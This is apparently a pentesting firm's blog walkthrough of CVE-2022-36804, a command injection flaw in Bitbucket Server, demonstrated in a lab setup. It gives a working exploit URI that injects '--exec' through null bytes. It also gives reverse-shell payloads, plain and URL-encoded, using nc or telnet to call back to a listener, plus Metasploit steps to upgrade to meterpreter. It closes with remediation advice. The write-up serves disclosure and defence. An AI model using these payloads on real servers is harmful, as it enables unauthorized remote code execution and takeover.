CVE-2022-36804: A critical command injection vulnerability was found in multiple API endpoints of the Atlassian Bitbucket Server and Data center.
Table of Content
- Atlassin’s Bitbucket
- CVE-2022-36804
- Vulnerability Details
- Configuration
- Exploitation
- Getting Reverse Shell
- Exploitation using Metasploit
- Remediations
- Reference
- Conclusion
Bitbucket is Atlassian’s web-based version control repository hosting service for source code and development projects written in Java and built with Apache Maven that use the Git revision control systems. Bitbucket provides both commercial plans and free plans.
CVE-2022-36804
A critical command injection vulnerability was found in multiple API endpoints of the Atlassian Bit bucket Server and Data center. This vulnerability affects all versions of Bitbucket Server and Data Center released before versions ‘<7.6.17', ‘<7.17.10', ‘<7.21.4', ‘<8.0.3', ‘<8.1.2', ‘<8.2.2', and ‘<8.3.1'
Vulnerability Details
An attacker having access to public repository or having read permissions to a private Bitbucket repository can execute arbitrary code on remote server system by sending malicious HTTP request.
Configuration
For the demonstration, a Bitbucket Server ‘7.17.1’ was configured in ubuntu machine. The vulnerable server can be downloaded from here.
Install the bitbucket server and navigate to the default URL (http://local_ip:7990). Grab a coffee and wait till bitbucket server completes the process.

If everything goes well, it will show "Bitbucket setup" page. Here, select a Database option according to your requirement. For this demo, "Internal" has been selected and click on "Next" button.

A evaluation license key is mandatory to activate bitbucket server. For "Licensing and settings", select "I need an evaluation license" and click on "I have an account" button. Other fields are pre-filled which can be change based on requirements.

It will navigate to the web version of bitbucket for evaluation license key. Under "Product" drop down menu, select BitBucket and "License Type" as "BitBucket(Data Center)". Enter the "Organization" name and click on "Generate License" button.

It will show a confirmation pop-up where local IP Address is displayed. Click on "Yes" button to confirm that information.

A evaluation license key will be generated automatically based on the information provided. Click on "Next" button.

For "Administrator account setup", enter the required details and click on "Go to Bitbucket" button.

Now login with the same credentials that have been configured in above step.

For creating a new project, click on "Projects" tab and select "Create project".

Enter the project name and application will automatically create the ‘Project key’ based on your project name. This project key will be of three characters and click on "Create project" button.

Now click on "Create repository".

Enter the repository name and click on "Create repository" button.

The repository is created successfully now observe the URL it has project key and repository name.

To enable public access, click on "Setting" icon –> "Repository permission", and click on "Enable" checkbox. This is mandatory step.

Exploitation
To exploit remote code execution in bitbucket server, an attacker must have access to public repository or read permission to a private repository. Along with public and private repo, an attacker must know "Project Key" and "repository name" which can be retrieved from the repository URI itself.
Access the public repository without authentication that we created earlier as shown in the below snapshot.

Intercept the request in Burp Proxy and send to repeater tab. After analyzing the request it was observed that in URI “NEW” is the project key and “newrepo” is repository name as shown in the below snapshot and copy the URI.

Modify the request in the repeater tab with the given below URI. In URI The ‘–exec’ and ‘–remote’ flags inside the archive subcommand lets remote command execution, without even being authenticated to Bitbucket using null byte injections. We can inject our command between ‘%60’ as shown in the below exploit URI
Exploit URI: /rest/api/latest/projects/NEW/repos/newrepo/archive?filename=kiE0h&at=refs%2Fheads%2Fmaster&path=kiE0h&prefix=ax%00--exec=%60id%60%00--remote=originAs shown in the below snapshot, we have sent the malicious modified request with ‘id’ command and in the response, we are getting the id of the user which is ‘uid=1001(altbitbucket)’ in error message.

Getting Reverse Shell
Similarly, we can achieve a reverse shell on the Bitbucket server by executing ‘/bin/bash’ system command. Open terminal and listen for connection using netcat tool with the following command as shown in the below snapshot.
nc -lvp 4444
To get the reverse shell, we will use be using below command between the ‘%60’ in the request.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.0.6 4444 >/tmp/fThe above command will execute server side, where nc will start a channel on mentioned ip:port with /bin/bash interaction mode. But this will execute only if nc is installed in victim machine. For generic payload, execute below command:
Payload: TF=$(mktemp -u);mkfifo $TF && telnet 192.168.0.6 4444 0<$TF | /bin/bash 1>$TF
The payload will not work directly as it contains few characters that break the exploitation like space, slash, etc. So the best practice is to convert the payload into URL encode format which is shown below:
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%20192.168.0.4%204444%20%3E%2Ftmp%2FfReplace the value of parameter ‘prefix’ in the request in repeater tab with the below payload and send the request, as shown in the below snapshot.
ax%00--exec=%60rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%20192.168.0.6%204444%20%3E%2Ftmp%2Ff%60%00--remote=origin
Navigate to netcat terminal and observe that reverse shell has been achieved from Bitbucket server. Execute ‘id’ or ‘whoami’ for verification.

Exploitation using Metasploit
This vulnerability can also be exploited using Metasploit module using generic shell and further the generic shell can be converted into the meterpreter shell.
Start listening on metsploit by executing the following commands in metasploit.
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set LHOST 192.168.12.133
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > run
In Burp Repeater modify the value of ‘prefix’ parameter with the given below payload in the request and send the request.
ax%00--exec=%60rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%20192.168.12.133%204444%20%3E%2Ftmp%2Ff%60%00--remote=origin
Check the metasploit, a command shell session is opened and the generic shell is obtained. Execute system commands like‘id’ or ‘whoami’ to verify. To convert the generic shell into meterpreter press ‘Ctrl + z’ and type "y" to background the session.

Metasploit has another module to convert the generic shell into meterpreter. Execute below commands to achieve meterpreter shell.
msf6 exploit(multi/handler) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
Grab Session id by executing "sessions -l", this will list all the active sessions.

Executing ‘shell_to_meterpreter’ for upgrading bash shell to meterpreter shell.
msf6 post(multi/manage/shell_to_meterpreter) > run
After post module execution is completed interact with the meterpreter session by executing following commands.

msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
meterpreter > sysinfo
Remediations
- Update Bitbucket to its latest version
- Disable the public repositories and control the permission of private repositories.
Practice
We have developed a python script for Proof of Concept (PoC) where custom commands can be execute. Also, a docker file for practice. This is for educational purpose only.
Reference
Conclusion
Bitbucket was vulnerable because of access to a public repository or read permission to a private repository and also must know the Project Key and repository name which can be retrieved by browsing the repository which leads to remote code execution.
Walnut Security Services help organizations to identify such vulnerabilities as our professional team is learning on daily basis to cope with the latest CVE’s. WSS provides sustained, valuable, and professional pentesting services. Here are the services that we offer to our clients for increasing the security posture of their organization. Contact us for a free consultation on pentesting.